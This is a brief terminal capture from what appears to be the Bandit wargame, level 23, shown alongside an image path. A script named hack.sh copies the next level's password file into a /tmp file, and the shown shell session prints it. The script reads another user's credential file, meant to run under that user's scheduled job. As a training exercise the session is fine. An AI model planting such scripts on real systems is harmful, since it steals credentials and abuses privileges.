 bandit23@bandit:/$ cat /tmp/michael_perry/hack.sh
#!/bin/bash
cat /etc/bandit_pass/bandit24 > /tmp/michael_perry/pass
bandit23@bandit:/$